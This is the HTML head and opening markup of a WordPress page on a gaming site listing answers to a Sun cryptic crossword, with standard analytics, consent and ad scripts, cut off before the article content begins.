

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/
body_size: 20124
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Sun Cryptic Crossword November 20 2022 Answers – Daily Answers - GamerWoo</title>
	<link rel="canonical" href="https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Sun Cryptic Crossword November 20 2022 Answers – Daily Answers - GamerWoo" />
	<meta property="og:description" content="[ad_1] Cryptic Sun Crossword November 20, 2022 Answers – Daily Answers &#013; &#013; &#013; &#013; skip to content The Sun Cryptic Crossword November 20, 2022 Answers. Try to solve the sun crosswords by yourself and if you get stuck and find the correct answer, you can read them on our site. Have fun and enjoy ... Read more" />
	<meta property="og:url" content="https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/" />
	<meta property="og:site_name" content="GamerWoo" />
	<meta property="article:published_time" content="2022-11-20T00:38:25+00:00" />
	<meta name="author" content="Gamerwoo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gamerwoo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/","url":"https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/","name":"The Sun Cryptic Crossword November 20 2022 Answers – Daily Answers - GamerWoo","isPartOf":{"@id":"https://gamerwoo.com/#website"},"datePublished":"2022-11-20T00:38:25+00:00","author":{"@id":"https://gamerwoo.com/#/schema/person/0eda2b3c6025afd487fabf88cc55fcbe"},"breadcrumb":{"@id":"https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/"]}]},{"@type":"BreadcrumbList","@id":"https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gamerwoo.com/"},{"@type":"ListItem","position":2,"name":"The Sun Cryptic Crossword November 20 2022 Answers – Daily Answers"}]},{"@type":"WebSite","@id":"https://gamerwoo.com/#website","url":"https://gamerwoo.com/","name":"GamerWoo","description":"Gameplay,News,Updates,Video Guides","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamerwoo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gamerwoo.com/#/schema/person/0eda2b3c6025afd487fabf88cc55fcbe","name":"Gamerwoo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gamerwoo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/559651a52b762116050fc2909960093b59fd1863381c861c2798e5da439db8f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/559651a52b762116050fc2909960093b59fd1863381c861c2798e5da439db8f5?s=96&d=mm&r=g","caption":"Gamerwoo"},"url":"https://gamerwoo.com/author/gamerwoo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Feed" href="https://gamerwoo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Comments Feed" href="https://gamerwoo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; The Sun Cryptic Crossword November 20 2022 Answers – Daily Answers Comments Feed" href="https://gamerwoo.com/the-sun-cryptic-crossword-november-20-2022-answers-daily-answers/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamerwoo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamerwoo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://gamerwoo.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://gamerwoo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K4LJQ8F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gamerwoo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4LJQ8F");
</script>
<link rel="https://api.w.org/" href="https://gamerwoo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamerwoo.com/wp-json/wp/v2/posts/34749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamerwoo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gamerwoo.com/?p=34749' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamerwoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamerwoo.com%2Fthe-sun-cryptic-crossword-november-20-2022-answers-daily-answers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamerwoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamerwoo.com%2Fthe-sun-cryptic-crossword-november-20-2022-answers-daily-answers%2F&#038;format=xml" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
// Ensure googletag object exists once at the top of your ad-related scripts.
window.googletag = window.googletag || { cmd: [] };

let rewardedSlot; // Declare rewardedSlot in a scope accessible by all cmd.push closures

// --- Add 10-second delay before ad loading process ---
setTimeout(function() {
    console.log("5-second delay elapsed. Proceeding with Rewarded Ad setup...");

    googletag.cmd.push(function () {
        // Define the Rewarded Ad Slot
        rewardedSlot = googletag
            .defineOutOfPageSlot(
                "/22788878152/rwrd1", // <<< YOU MUST CHANGE THIS!
                googletag.enums.OutOfPageFormat.REWARDED
            )
            .addService(googletag.pubads());

        if (!rewardedSlot) {
            console.error("Failed to define the rewarded ad slot after delay.");
            return;
        }

        // Enable Google Publisher Tag services.
        googletag.enableServices();
        console.log("GAM services enabled after delay.");
    });

    googletag.cmd.push(function () {
        if (rewardedSlot) {
            googletag.display(rewardedSlot);
            console.log("googletag.display(rewardedSlot) called after delay.");

            // --- Rewarded Ad Event Listeners ---
            googletag.pubads().addEventListener("rewardedSlotReady", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Rewarded ad is ready. Making it visible.");
                    event.makeRewardedVisible();
                }
            });

            googletag.pubads().addEventListener("rewardedSlotGranted", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Reward Powered by ANSAds.");
                    // TODO: Implement your reward logic here.
                }
            });

            googletag.pubads().addEventListener("rewardedSlotClosed", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Rewarded ad was closed by the user.");
                    googletag.destroySlots([rewardedSlot]);
                    console.log("Rewarded ad slot destroyed.");
                }
            });

            googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                if (event.slot === rewardedSlot) {
                    if (event.isEmpty) {
                        console.warn('Rewarded ad slot render ended, but NO AD was returned (isEmpty).');
                    }
                }
            });

        }
    });

}, 10000); // 10000 milliseconds = 5 seconds
</script>

<style>
 swiper-container {
        width: 100%;
        height: 100%;
      }

      swiper-slide {
        text-align: center;
        font-size: 18px;
        background: #fff;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }
      swiper-container::part(bullet-active) {
        background-color: red;
      }
	video::-webkit-media-controls-fullscreen-button {
            display: none;
        }
</style><link rel="pingback" href="https://gamerwoo.com/xmlrpc.php">
<meta name="redi-version" content="1.2.7" /></head>

<body class="wp-singular post-template-default single single-post postid-34749 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(101);
    });
</script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
